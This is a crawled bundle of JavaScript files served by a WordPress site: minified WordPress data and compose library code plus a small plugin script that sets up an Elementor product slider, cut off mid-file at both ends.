e=n.reduce((e,t)=>Object.assign(e,{[t]:(e,r)=>r.nextState[t]}),{});i=u()(e),o=(e,t)=>t.nextState===e?e:i(e,t)}else o=(e,t)=>t.nextState;var i;let c=o(void 0,{nextState:e()});return()=>{const n=o(c,{nextState:e()});n!==c&&(r.set(t,n),c=n)}}(i.getState,t,n.persist)),i}}}function de(e,t){var r;const n=e.get(),o=null===(r=n[t])||void 0===r?void 0:r.preferences,i=null==o?void 0:o.features;if(i){var c,u;const r=null===(c=n["core/interface"])||void 0===c||null===(u=c.preferences)||void 0===u?void 0:u.features;null!=r&&r[t]||(e.set("core/interface",{preferences:{features:{...r,[t]:i}}}),e.set(t,{preferences:{...o,features:void 0}}))}}fe.__unstableMigrate=e=>{const t=le(e);de(t,"core/edit-widgets"),de(t,"core/customize-widgets"),de(t,"core/edit-post")};var pe=fe,be=r("wx14"),ge=r("GRId"),he=r("K9lf"),Oe=r("mHlH"),ve=r("XI5e"),ye=r("rl8x"),Se=r.n(ye);const me=Object(ge.createContext)(ee),{Consumer:we,Provider:Re}=me,je=we;var _e=Re;function Ee(){return Object(ge.useContext)(me)}const Te=Object(ge.createContext)(!1),{Consumer:Ie,Provider:Ne}=Te;var Ae=Ne;const Le=Object(ve.createQueue)();function xe(e,t){const r="function"!=typeof e;r&&(t=[]);const n=Object(ge.useCallback)(e,t),o=Ee(),i=Object(ge.useContext)(Te),c=Object(Oe.a)(()=>({queue:!0}),[o]),[,u]=Object(ge.useReducer)(e=>e+1,0),s=Object(ge.useRef)(),a=Object(ge.useRef)(i),l=Object(ge.useRef)(),f=Object(ge.useRef)(),d=Object(ge.useRef)(),p=Object(ge.useRef)([]),b=Object(ge.useCallback)(e=>o.__experimentalMarkListeningStores(e,p),[o]),g=Object(ge.useMemo)(()=>({}),t||[]);let h;if(!r)try{h=s.current!==n||f.current?b(()=>n(o.select,o)):l.current}catch(e){let t="An error occurred while running 'mapSelect': "+e.message;f.current&&(t+="\nThe error may be correlated with this previous error:\n",t+=f.current.stack+"\n\n",t+="Original stack trace:"),console.error(t),h=l.current}return Object(he.useIsomorphicLayoutEffect)(()=>{r||(s.current=n,l.current=h,f.current=void 0,d.current=!0,a.current!==i&&(a.current=i,Le.flush(c)))}),Object(he.useIsomorphicLayoutEffect)(()=>{if(r)return;const e=()=>{if(d.current){try{const e=b(()=>s.current(o.select,o));if(Se()(l.current,e))return;l.current=e}catch(e){f.current=e}u()}};a.current?Le.add(c,e):e();const t=()=>{a.current?Le.add(c,e):e()},n=p.current.map(e=>o.__experimentalSubscribeStore(e,t));return()=>{d.current=!1,n.forEach(e=>null==e?void 0:e()),Le.flush(c)}},[o,b,g,r]),r?o.select(e):h}var Pe=e=>Object(he.createHigherOrderComponent)(t=>Object(he.pure)(r=>{const n=xe((t,n)=>e(t,r,n));return Object(ge.createElement)(t,Object(be.a)({},r,n))}),"withSelect");var Ce=(e,t)=>{const r=Ee(),n=Object(ge.useRef)(e);return Object(he.useIsomorphicLayoutEffect)(()=>{n.current=e}),Object(ge.useMemo)(()=>{const e=n.current(r.dispatch,r);return Object(s.mapValues)(e,(e,t)=>("function"!=typeof e&&console.warn(`Property ${t} returned from dispatchMap in useDispatchWithMap must be a function.`),function(){return n.current(r.dispatch,r)[t](...arguments)}))},[r,...t])};var De=e=>Object(he.createHigherOrderComponent)(t=>r=>{const n=Ce((t,n)=>e(t,r,n),[]);return Object(ge.createElement)(t,Object(be.a)({},r,n))},"withDispatch");var Ue=Object(he.createHigherOrderComponent)(e=>t=>Object(ge.createElement)(je,null,r=>Object(ge.createElement)(e,Object(be.a)({},t,{registry:r}))),"withRegistry");var ke=e=>{const{dispatch:t}=Ee();return void 0===e?t:t(e)};const Me=ee.select,Fe=ee.resolveSelect,Ve=ee.dispatch,He=ee.subscribe,Ge=ee.registerGenericStore,Ke=ee.registerStore,Xe=ee.use,Je=ee.register},rl8x:function(e,t){e.exports=window.wp.isShallowEqual},wx14:function(e,t,r){"use strict";function n(){return(n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}r.d(t,"a",(function(){return n}))}});

--- FILE ---
content_type: application/x-javascript
request_url: https://searchingc.com/wp-content/plugins/searchingc/public/js/sc-elements.js?ver=1.1.0
body_size: 566
content:
(function ($) {
  "use strict";

  /**
   * All of the code for your public-facing JavaScript source
   * should reside in this file.
   *
   * Note: It has been assumed you will write jQuery code here, so the
   * $ function reference has been prepared for usage within the scope
   * of this function.
   *
   * This enables you to define handlers, for when the DOM is ready:
   *
   * $(function() {
   *
   * });
   *
   * When the window is loaded:
   *
   * $( window ).load(function() {
   *
   * });
   *
   * ...and/or other possibilities.
   *
   * Ideally, it is not considered best practise to attach more than a
   * single DOM-ready or window-load handler for a particular page.
   * Although scripts in the WordPress core, Plugins and Themes may be
   * practising this, we should strive to set a better example in our own work.
   */
  var opstore_products = function ($scope, $) {
    var $slider_elem = $scope.find(".wpopea-opstore-products").eq(0),
      $slider_main = $slider_elem.find(".products.product-slide"),
      $slideNo = $slider_elem.data("slide-no"),
      $tslideNo = $slider_elem.data("tslide-no"),
      $mslideNo = $slider_elem.data("mslide-no"),
      $slideItem = $slider_elem.data("slide-item"),
      $tslideItem = $slider_elem.data("tslide-item"),
      $mslideItem = $slider_elem.data("mslide-item"),
      $autoPlay = $slider_elem.data("auto-slide"),
      $pager = $slider_elem.data("show-pager"),
      $arrow = $slider_elem.data("show-arrow"),
      $infiniteSlide = $slider_elem.data("infinite-slide"),
      $status = $scope.find('.pagingInfo');
    if ($slider_main.length > 0) {
      $slider_main.slick({
        dots: $pager,
        infinite: $infiniteSlide,
        autoplay: $autoPlay,
        arrows: $arrow,
        slidesToShow: $slideNo,
        slidesToScroll: $slideItem,
        responsive: [
          {
            breakpoint: 992,
            settings: {
              slidesToShow: $tslideNo,
              slidesToScroll: $tslideItem,
            },
          },
          {
            breakpoint: 480,
            settings: {
              slidesToShow: $mslideNo,
              slidesToScroll: $mslideItem,
            },
          },
        ],
      });
      if ($status.length > 0){
        $slider_main.on('init reInit afterChange', function(event, slick, currentSlide, nextSlide){
            //currentSlide is undefined on init -- set it to 0 in this case (currentSlide is 0 based)
            var i = (currentSlide ? currentSlide : 0) + 1;
            $status.text(i + '/' + slick.slideCount);
        });
      }
    }
  };

  var isEditMode = false;
  $(window).on("elementor/frontend/init", function () {
    elementorFrontend.hooks.addAction(
      // "frontend/element_ready/sc opstore-products.default",
      "frontend/element_ready/sc-post-products.default",
      opstore_products
    );
  });
})(jQuery);


--- FILE ---
content_type: application/x-javascript
request_url: https://searchingc.com/wp-includes/js/dist/compose.min.js?ver=058697a4c5024045c81954f411ff6dba
body_size: 10754
content:
/*! This file is auto-generated */
this.wp=this.wp||{},this.wp.compose=function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s="PD33")}({"1CF3":function(e,t){e.exports=window.wp.dom},GRId:function(e,t){e.exports=window.wp.element},NMb1:function(e,t){e.exports=window.wp.deprecated},PD33:function(e,t,n){"use strict";n.r(t),n.d(t,"createHigherOrderComponent",(function(){return o})),n.d(t,"compose",(function(){return i})),n.d(t,"ifCondition",(function(){return c})),n.d(t,"pure",(function(){return l})),n.d(t,"withGlobalEvents",(function(){return v})),n.d(t,"withInstanceId",(function(){return g})),n.d(t,"withSafeTimeout",(function(){return E})),n.d(t,"withState",(function(){return w})),n.d(t,"useConstrainedTabbing",(function(){return T})),n.d(t,"useCopyOnClick",(function(){return C})),n.d(t,"useCopyToClipboard",(function(){return D})),n.d(t,"__experimentalUseDialog",(function(){return N})),n.d(t,"__experimentalUseDisabled",(function(){return H})),n.d(t,"__experimentalUseDragging",(function(){return q})),n.d(t,"useFocusOnMount",(function(){return R})),n.d(t,"__experimentalUseFocusOutside",(function(){return P})),n.d(t,"useFocusReturn",(function(){return _})),n.d(t,"useInstanceId",(function(){return y})),n.d(t,"useIsomorphicLayoutEffect",(function(){return U})),n.d(t,"useKeyboardShortcut",(function(){return V})),n.d(t,"useMediaQuery",(function(){return W})),n.d(t,"usePrevious",(function(){return $})),n.d(t,"useReducedMotion",(function(){return B})),n.d(t,"useViewportMatch",(function(){return ee})),n.d(t,"useResizeObserver",(function(){return ne})),n.d(t,"useAsyncList",(function(){return ie})),n.d(t,"useWarnOnChange",(function(){return ue})),n.d(t,"useDebounce",(function(){return se})),n.d(t,"useThrottle",(function(){return ae})),n.d(t,"useMergeRefs",(function(){return I})),n.d(t,"useRefEffect",(function(){return j})),n.d(t,"__experimentalUseDropZone",(function(){return fe})),n.d(t,"useFocusableIframe",(function(){return de})),n.d(t,"__experimentalUseFixedWindowList",(function(){return pe}));var r=n("YLtl");var o=function(e,t){return n=>{const o=e(n),i=n.displayName||n.name||"Component";return o.displayName=`${Object(r.upperFirst)(Object(r.camelCase)(t))}(${i})`,o}},i=r.flowRight,u=n("GRId");var c=e=>o(t=>n=>e(n)?Object(u.createElement)(t,n):null,"ifCondition"),s=n("rl8x"),a=n.n(s);var l=o(e=>e.prototype instanceof u.Component?class extends e{shouldComponentUpdate(e,t){return!a()(e,this.props)||!a()(t,this.state)}}:class extends u.Component{shouldComponentUpdate(e){return!a()(e,this.props)}render(){return Object(u.createElement)(e,this.props)}},"pure"),f=n("wx14"),d=n("NMb1"),p=n.n(d);const h=new class{constructor(){this.listeners={},this.handleEvent=this.handleEvent.bind(this)}add(e,t){this.listeners[e]||(window.addEventListener(e,this.handleEvent),this.listeners[e]=[]),this.listeners[e].push(t)}remove(e,t){this.listeners[e]=Object(r.without)(this.listeners[e],t),this.listeners[e].length||(window.removeEventListener(e,this.handleEvent),delete this.listeners[e])}handleEvent(e){Object(r.forEach)(this.listeners[e.type],t=>{t.handleEvent(e)})}};function v(e){return p()("wp.compose.withGlobalEvents",{since:"5.7",alternative:"useEffect"}),o(t=>{class n extends u.Component{constructor(e){super(e),this.handleEvent=this.handleEvent.bind(this),this.handleRef=this.handleRef.bind(this)}componentDidMount(){Object(r.forEach)(e,(e,t)=>{h.add(t,this)})}componentWillUnmount(){Object(r.forEach)(e,(e,t)=>{h.remove(t,this)})}handleEvent(t){const n=e[t.type];"function"==typeof this.wrappedRef[n]&&this.wrappedRef[n](t)}handleRef(e){this.wrappedRef=e,this.props.forwardedRef&&this.props.forwardedRef(e)}render(){return Object(u.createElement)(t,Object(f.a)({},this.props.ownProps,{ref:this.handleRef}))}}return Object(u.forwardRef)((e,t)=>Object(u.createElement)(n,{ownProps:e,forwardedRef:t}))},"withGlobalEvents")}const m=new WeakMap;function b(e){const t=m.get(e)||0;return m.set(e,t+1),t}function y(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";return Object(u.useMemo)(()=>{if(n)return n;const r=b(e);return t?`${t}-${r}`:r},[e])}var g=o(e=>t=>{const n=y(e);return Object(u.createElement)(e,Object(f.a)({},t,{instanceId:n}))},"withInstanceId");var E=o(e=>class extends u.Component{constructor(e){super(e),this.timeouts=[],this.setTimeout=this.setTimeout.bind(this),this.clearTimeout=this.clearTimeout.bind(this)}componentWillUnmount(){this.timeouts.forEach(clearTimeout)}setTimeout(e,t){const n=setTimeout(()=>{e(),this.clearTimeout(n)},t);return this.timeouts.push(n),n}clearTimeout(e){clearTimeout(e),this.timeouts=Object(r.without)(this.timeouts,e)}render(){const t={...this.props,setTimeout:this.setTimeout,clearTimeout:this.clearTimeout};return Object(u.createElement)(e,t)}},"withSafeTimeout");function w(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return p()("wp.compose.withState",{alternative:"wp.element.useState"}),o(t=>class extends u.Component{constructor(t){super(t),this.setState=this.setState.bind(this),this.state=e}render(){return Object(u.createElement)(t,Object(f.a)({},this.props,this.state,{setState:this.setState}))}},"withState")}var O=n("RxS6"),k=n("1CF3");function j(e,t){const n=Object(u.useRef)();return Object(u.useCallback)(t=>{t?n.current=e(t):n.current&&n.current()},t)}var T=function(){return j(e=>{let t;function n(n){const{keyCode:r,shiftKey:o,target:i}=n;if(r!==O.TAB)return;const u=o?"findPrevious":"findNext",c=k.focus.tabbable[u](i)||null;if(e.contains(c))return;const s=o?"append":"prepend",{ownerDocument:a}=e,l=a.createElement("div");l.tabIndex=-1,e[s](l),l.focus(),t=setTimeout(()=>e.removeChild(l))}return e.addEventListener("keydown",n),()=>{e.removeEventListener("keydown",n),clearTimeout(t)}},[])},x=n("sxGJ"),S=n.n(x);function C(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:4e3;p()("wp.compose.useCopyOnClick",{since:"10.3",plugin:"Gutenberg",alternative:"wp.compose.useCopyToClipboard"});const r=Object(u.useRef)(),[o,i]=Object(u.useState)(!1);return Object(u.useEffect)(()=>{let o;if(e.current)return r.current=new S.a(e.current,{text:()=>"function"==typeof t?t():t}),r.current.on("success",e=>{let{clearSelection:t,trigger:r}=e;t(),r&&r.focus(),n&&(i(!0),clearTimeout(o),o=setTimeout(()=>i(!1),n))}),()=>{r.current&&r.current.destroy(),clearTimeout(o)}},[t,n,i]),o}function L(e){const t=Object(u.useRef)(e);return t.current=e,t}function D(e,t){const n=L(e),r=L(t);return j(e=>{const t=new S.a(e,{text:()=>"function"==typeof n.current?n.current():n.current||""});return t.on("success",t=>{let{clearSelection:n}=t;n(),e.focus(),r.current&&r.current()}),()=>{t.destroy()}},[])}function R(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"firstElement";const t=Object(u.useRef)(e);return Object(u.useEffect)(()=>{t.current=e},[e]),Object(u.useCallback)(e=>{var n,r;if(!e||!1===t.current)return;if(e.contains(null!==(n=null===(r=e.ownerDocument)||void 0===r?void 0:r.activeElement)&&void 0!==n?n:null))return;let o=e;if("firstElement"===t.current){const t=k.focus.tabbable.find(e)[0];t&&(o=t)}o.focus()},[])}var _=function(e){const t=Object(u.useRef)(null),n=Object(u.useRef)(null),r=Object(u.useRef)(e);return Object(u.useEffect)(()=>{r.current=e},[e]),Object(u.useCallback)(e=>{if(e){if(t.current=e,n.current)return;n.current=e.ownerDocument.activeElement}else if(n.current){var o,i,u;const e=null===(o=t.current)||void 0===o?void 0:o.contains(null===(i=t.current)||void 0===i?void 0:i.ownerDocument.activeElement);if(null!==(u=t.current)&&void 0!==u&&u.isConnected&&!e)return;var c;if(r.current)r.current();else null===(c=n.current)||void 0===c||c.focus()}},[])};const M=["button","submit"];function P(e){const t=Object(u.useRef)(e);Object(u.useEffect)(()=>{t.current=e},[e]);const n=Object(u.useRef)(!1),o=Object(u.useRef)(),i=Object(u.useCallback)(()=>{clearTimeout(o.current)},[]);Object(u.useEffect)(()=>()=>i(),[]),Object(u.useEffect)(()=>{e||i()},[e,i]);const c=Object(u.useCallback)(e=>{const{type:t,target:o}=e;Object(r.includes)(["mouseup","touchend"],t)?n.current=!1:function(e){if(!(e instanceof window.HTMLElement))return!1;switch(e.nodeName){case"A":case"BUTTON":return!0;case"INPUT":return Object(r.includes)(M,e.type)}return!1}(o)&&(n.current=!0)},[]),s=Object(u.useCallback)(e=>{e.persist(),n.current||(o.current=setTimeout(()=>{document.hasFocus()?"function"==typeof t.current&&t.current(e):e.preventDefault()},0))},[]);return{onFocus:i,onMouseDown:c,onMouseUp:c,onTouchStart:c,onTouchEnd:c,onBlur:s}}function A(e,t){"function"==typeof e?e(t):e&&e.hasOwnProperty("current")&&(e.current=t)}function I(e){const t=Object(u.useRef)(),n=Object(u.useRef)(!1),r=Object(u.useRef)([]),o=Object(u.useRef)(e);return o.current=e,Object(u.useLayoutEffect)(()=>{!1===n.current&&e.forEach((e,n)=>{const o=r.current[n];e!==o&&(A(o,null),A(e,t.current))}),r.current=e},e),Object(u.useLayoutEffect)(()=>{n.current=!1}),Object(u.useCallback)(e=>{A(t,e),n.current=!0;const i=e?o.current:r.current;for(const t of i)A(t,e)},[])}var N=function(e){const t=Object(u.useRef)();Object(u.useEffect)(()=>{t.current=e},Object.values(e));const n=T(),r=R(e.focusOnMount),o=_(),i=P(e=>{var n,r;null!==(n=t.current)&&void 0!==n&&n.__unstableOnClose?t.current.__unstableOnClose("focus-outside",e):null!==(r=t.current)&&void 0!==r&&r.onClose&&t.current.onClose()}),c=Object(u.useCallback)(e=>{e&&e.addEventListener("keydown",e=>{var n;e.keyCode===O.ESCAPE&&!e.defaultPrevented&&null!==(n=t.current)&&void 0!==n&&n.onClose&&(e.preventDefault(),t.current.onClose())})},[]);return[I([!1!==e.focusOnMount?n:null,!1!==e.focusOnMount?o:null,!1!==e.focusOnMount?r:null,c]),{...i,tabIndex:"-1"}]};const F=["BUTTON","FIELDSET","INPUT","OPTGROUP","OPTION","SELECT","TEXTAREA"];function H(){const e=Object(u.useRef)(null),t=()=>{e.current&&k.focus.focusable.find(e.current).forEach(e=>{Object(r.includes)(F,e.nodeName)&&e.setAttribute("disabled",""),"A"===e.nodeName&&e.setAttribute("tabindex","-1");const t=e.getAttribute("tabindex");null!==t&&"-1"!==t&&e.removeAttribute("tabindex"),e.hasAttribute("contenteditable")&&e.setAttribute("contenteditable","false")})},n=Object(u.useCallback)(Object(r.debounce)(t,void 0,{leading:!0}),[]);return Object(u.useLayoutEffect)(()=>{let r;return t(),e.current&&(r=new window.MutationObserver(n),r.observe(e.current,{childList:!0,attributes:!0,subtree:!0})),()=>{r&&r.disconnect(),n.cancel()}},[]),e}var U="undefined"!=typeof window?u.useLayoutEffect:u.useEffect;function q(e){let{onDragStart:t,onDragMove:n,onDragEnd:r}=e;const[o,i]=Object(u.useState)(!1),c=Object(u.useRef)({onDragStart:t,onDragMove:n,onDragEnd:r});U(()=>{c.current.onDragStart=t,c.current.onDragMove=n,c.current.onDragEnd=r},[t,n,r]);const s=Object(u.useCallback)(e=>c.current.onDragMove&&c.current.onDragMove(e),[]),a=Object(u.useCallback)(e=>{c.current.onDragEnd&&c.current.onDragEnd(e),document.removeEventListener("mousemove",s),document.removeEventListener("mouseup",a),i(!1)},[]),l=Object(u.useCallback)(e=>{c.current.onDragStart&&c.current.onDragStart(e),document.addEventListener("mousemove",s),document.addEventListener("mouseup",a),i(!0)},[]);return Object(u.useEffect)(()=>()=>{o&&(document.removeEventListener("mousemove",s),document.removeEventListener("mouseup",a))},[o]),{startDrag:l,endDrag:a,isDragging:o}}var z=n("imBb"),G=n.n(z);n("VcSt");function K(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:window;const{platform:t}=e.navigator;return-1!==t.indexOf("Mac")||Object(r.includes)(["iPad","iPhone"],t)}var V=function(e,t){let{bindGlobal:n=!1,eventName:o="keydown",isDisabled:i=!1,target:c}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const s=Object(u.useRef)(t);Object(u.useEffect)(()=>{s.current=t},[t]),Object(u.useEffect)(()=>{if(i)return;const t=new G.a(c&&c.current?c.current:document);return Object(r.castArray)(e).forEach(e=>{const r=e.split("+"),i=new Set(r.filter(e=>e.length>1)),u=i.has("alt"),c=i.has("shift");if(K()&&(1===i.size&&u||2===i.size&&u&&c))throw new Error(`Cannot bind ${e}. Alt and Shift+Alt modifiers are reserved for character input.`);t[n?"bindGlobal":"bind"](e,(function(){return s.current(...arguments)}),o)}),()=>{t.reset()}},[e,n,o,c,i])};function W(e){const[t,n]=Object(u.useState)(()=>!(!e||"undefined"==typeof window||!window.matchMedia(e).matches));return Object(u.useEffect)(()=>{if(!e)return;const t=()=>n(window.matchMedia(e).matches);t();const r=window.matchMedia(e);return r.addListener(t),()=>{r.removeListener(t)}},[e]),!!e&&t}function $(e){const t=Object(u.useRef)();return Object(u.useEffect)(()=>{t.current=e},[e]),t.current}var B=()=>W("(prefers-reduced-motion: reduce)");const X={huge:1440,wide:1280,large:960,medium:782,small:600,mobile:480},Y={">=":"min-width","<":"max-width"},Z={">=":(e,t)=>t>=e,"<":(e,t)=>t<e},Q=Object(u.createContext)(null),J=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:">=";const n=Object(u.useContext)(Q),r=!n&&`(${Y[t]}: ${X[e]}px)`,o=W(r||void 0);return n?Z[t](X[e],n):o};J.__experimentalWidthProvider=Q.Provider;var ee=J,te=n("SSiF"),ne=n.n(te).a,re=n("XI5e");function oe(e,t){const n=[];for(let r=0;r<e.length;r++){const o=e[r];if(!t.includes(o))break;n.push(o)}return n}var ie=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{step:1};const{step:n=1}=t,[r,o]=Object(u.useState)([]);return Object(u.useEffect)(()=>{let t=oe(e,r);t.length<n&&(t=t.concat(e.slice(t.length,n))),o(t);let i=t.length;const u=Object(re.createQueue)(),c=()=>{e.length<=i||(o(t=>[...t,...e.slice(i,i+n)]),i+=n,u.add({},c))};return u.add({},c),()=>u.reset()},[e]),r};var ue=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"Change detection";const n=$(e);Object.entries(null!=n?n:[]).forEach(n=>{let[r,o]=n;o!==e[r]&&console.warn(`${t}: ${r} key changed:`,o,e[r])})},ce=n("mHlH");function se(e,t,n){const o=Object(ce.a)(()=>Object(r.debounce)(e,t,n),[e,t,n]);return Object(u.useEffect)(()=>()=>o.cancel(),[o]),o}function ae(e,t,n){const o=Object(ce.a)(()=>Object(r.throttle)(e,t,n),[e,t,n]);return Object(u.useEffect)(()=>()=>o.cancel(),[o]),o}function le(e){const t=Object(u.useRef)();return t.current=e,t}function fe(e){let{isDisabled:t,onDrop:n,onDragStart:r,onDragEnter:o,onDragLeave:i,onDragEnd:u,onDragOver:c}=e;const s=le(n),a=le(r),l=le(o),f=le(i),d=le(u),p=le(c);return j(e=>{if(t)return;let n=!1;const{ownerDocument:r}=e;function o(e){n||(n=!0,r.removeEventListener("dragenter",o),r.addEventListener("dragend",v),r.addEventListener("mousemove",v),a.current&&a.current(e))}function i(t){t.preventDefault(),e.contains(t.relatedTarget)||l.current&&l.current(t)}function u(e){!e.defaultPrevented&&p.current&&p.current(e),e.preventDefault()}function c(t){(function(t){const{defaultView:n}=r;if(!(t&&n&&t instanceof n.HTMLElement&&e.contains(t)))return!1;let o=t;do{if(o.dataset.isDropZone)return o===e}while(o=o.parentElement);return!1})(t.relatedTarget)||f.current&&f.current(t)}function h(e){e.defaultPrevented||(e.preventDefault(),e.dataTransfer&&e.dataTransfer.files.length,s.current&&s.current(e),v(e))}function v(e){n&&(n=!1,r.addEventListener("dragenter",o),r.removeEventListener("dragend",v),r.removeEventListener("mousemove",v),d.current&&d.current(e))}return e.dataset.isDropZone="true",e.addEventListener("drop",h),e.addEventListener("dragenter",i),e.addEventListener("dragover",u),e.addEventListener("dragleave",c),r.addEventListener("dragenter",o),()=>{delete e.dataset.isDropZone,e.removeEventListener("drop",h),e.removeEventListener("dragenter",i),e.removeEventListener("dragover",u),e.removeEventListener("dragleave",c),r.removeEventListener("dragend",v),r.removeEventListener("mousemove",v),r.addEventListener("dragenter",o)}},[t])}function de(){return j(e=>{const{ownerDocument:t}=e;if(!t)return;const{defaultView:n}=t;if(n)return n.addEventListener("blur",r),()=>{n.removeEventListener("blur",r)};function r(){t&&t.activeElement===e&&e.focus()}},[])}function pe(e,t,n,o){var i,c;const s=null!==(i=null==o?void 0:o.initWindowSize)&&void 0!==i?i:30,a=null===(c=null==o?void 0:o.useWindowing)||void 0===c||c,[l,f]=Object(u.useState)({visibleItems:s,start:0,end:s,itemInView:e=>e>=0&&e<=s});return Object(u.useLayoutEffect)(()=>{var i,u,c,s;if(!a)return;const l=Object(k.getScrollContainer)(e.current),d=e=>{var r;if(!l)return;const i=Math.ceil(l.clientHeight/t),u=e?i:null!==(r=null==o?void 0:o.windowOverscan)&&void 0!==r?r:i,c=Math.floor(l.scrollTop/t),s=Math.max(0,c-u),a=Math.min(n-1,c+i+u);f(e=>{const t={visibleItems:i,start:s,end:a,itemInView:e=>s<=e&&e<=a};return e.start!==t.start||e.end!==t.end||e.visibleItems!==t.visibleItems?t:e})};d(!0);const p=Object(r.debounce)(()=>{d()},16);return null==l||l.addEventListener("scroll",p),null==l||null===(i=l.ownerDocument)||void 0===i||null===(u=i.defaultView)||void 0===u||u.addEventListener("resize",p),null==l||null===(c=l.ownerDocument)||void 0===c||null===(s=c.defaultView)||void 0===s||s.addEventListener("resize",p),()=>{var e,t;null==l||l.removeEventListener("scroll",p),null==l||null===(e=l.ownerDocument)||void 0===e||null===(t=e.defaultView)||void 0===t||t.removeEventListener("resize",p)}},[t,e,n]),Object(u.useLayoutEffect)(()=>{var r,o;if(!a)return;const i=Object(k.getScrollContainer)(e.current),u=e=>{switch(e.keyCode){case O.HOME:return null==i?void 0:i.scrollTo({top:0});case O.END:return null==i?void 0:i.scrollTo({top:n*t});case O.PAGEUP:return null==i?void 0:i.scrollTo({top:i.scrollTop-l.visibleItems*t});case O.PAGEDOWN:return null==i?void 0:i.scrollTo({top:i.scrollTop+l.visibleItems*t})}};return null==i||null===(r=i.ownerDocument)||void 0===r||null===(o=r.defaultView)||void 0===o||o.addEventListener("keydown",u),()=>{var e,t;null==i||null===(e=i.ownerDocument)||void 0===e||null===(t=e.defaultView)||void 0===t||t.removeEventListener("keydown",u)}},[n,t,e,l.visibleItems]),[l,f]}},RxS6:function(e,t){e.exports=window.wp.keycodes},SSiF:function(e,t,n){var r=n("cDcd"),o={display:"block",opacity:0,position:"absolute",top:0,left:0,height:"100%",width:"100%",overflow:"hidden",pointerEvents:"none",zIndex:-1},i=function(e){var t=e.onResize,n=r.useRef();return function(e,t){var n=function(){return e.current&&e.current.contentDocument&&e.current.contentDocument.defaultView};function o(){t();var e=n();e&&e.addEventListener("resize",t)}r.useEffect((function(){return n()?o():e.current&&e.current.addEventListener&&e.current.addEventListener("load",o),function(){var e=n();e&&"function"==typeof e.removeEventListener&&e.removeEventListener("resize",t)}}),[])}(n,(function(){return t(n)})),r.createElement("iframe",{style:o,src:"about:blank",ref:n,"aria-hidden":!0,tabIndex:-1,frameBorder:0})},u=function(e){return{width:null!=e?e.offsetWidth:null,height:null!=e?e.offsetHeight:null}};e.exports=function(e){void 0===e&&(e=u);var t=r.useState(e(null)),n=t[0],o=t[1],c=r.useCallback((function(t){return o(e(t.current))}),[e]);return[r.useMemo((function(){return r.createElement(i,{onResize:c})}),[c]),n]}},VcSt:function(e,t){!function(e){if(e){var t={},n=e.prototype.stopCallback;e.prototype.stopCallback=function(e,r,o,i){return!!this.paused||!t[o]&&!t[i]&&n.call(this,e,r,o)},e.prototype.bindGlobal=function(e,n,r){if(this.bind(e,n,r),e instanceof Array)for(var o=0;o<e.length;o++)t[e[o]]=!0;else t[e]=!0},e.init()}}("undefined"!=typeof Mousetrap?Mousetrap:void 0)},XI5e:function(e,t){e.exports=window.wp.priorityQueue},YLtl:function(e,t){e.exports=window.lodash},cDcd:function(e,t){e.exports=window.React},imBb:function(e,t,n){var r;!function(o,i,u){if(o){for(var c,s={8:"backspace",9:"tab",13:"enter",16:"shift",17:"ctrl",18:"alt",20:"capslock",27:"esc",32:"space",33:"pageup",34:"pagedown",35:"end",36:"home",37:"left",38:"up",39:"right",40:"down",45:"ins",46:"del",91:"meta",93:"meta",224:"meta"},a={106:"*",107:"+",109:"-",110:".",111:"/",186:";",187:"=",188:",",189:"-",190:".",191:"/",192:"`",219:"[",220:"\\",221:"]",222:"'"},l={"~":"`","!":"1","@":"2","#":"3",$:"4","%":"5","^":"6","&":"7","*":"8","(":"9",")":"0",_:"-","+":"=",":":";",'"':"'","<":",",">":".","?":"/","|":"\\"},f={option:"alt",command:"meta",return:"enter",escape:"esc",plus:"+",mod:/Mac|iPod|iPhone|iPad/.test(navigator.platform)?"meta":"ctrl"},d=1;d<20;++d)s[111+d]="f"+d;for(d=0;d<=9;++d)s[d+96]=d.toString();y.prototype.bind=function(e,t,n){return e=e instanceof Array?e:[e],this._bindMultiple.call(this,e,t,n),this},y.prototype.unbind=function(e,t){return this.bind.call(this,e,(function(){}),t)},y.prototype.trigger=function(e,t){return this._directMap[e+":"+t]&&this._directMap[e+":"+t]({},e),this},y.prototype.reset=function(){return this._callbacks={},this._directMap={},this},y.prototype.stopCallback=function(e,t){if((" "+t.className+" ").indexOf(" mousetrap ")>-1)return!1;if(function e(t,n){return null!==t&&t!==i&&(t===n||e(t.parentNode,n))}(t,this.target))return!1;if("composedPath"in e&&"function"==typeof e.composedPath){var n=e.composedPath()[0];n!==e.target&&(t=n)}return"INPUT"==t.tagName||"SELECT"==t.tagName||"TEXTAREA"==t.tagName||t.isContentEditable},y.prototype.handleKey=function(){var e=this;return e._handleKey.apply(e,arguments)},y.addKeycodes=function(e){for(var t in e)e.hasOwnProperty(t)&&(s[t]=e[t]);c=null},y.init=function(){var e=y(i);for(var t in e)"_"!==t.charAt(0)&&(y[t]=function(t){return function(){return 